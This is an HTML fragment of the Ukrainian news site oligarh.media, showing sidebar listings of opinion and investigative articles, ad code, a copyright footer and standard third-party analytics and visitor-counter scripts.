primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-200490469069742f0fdf65d" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-200490469069742f0fdf65d-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-200490469069742f0fdf65d');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-60172986269742f0fe195d" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-60172986269742f0fe195d-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-60172986269742f0fe195d');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
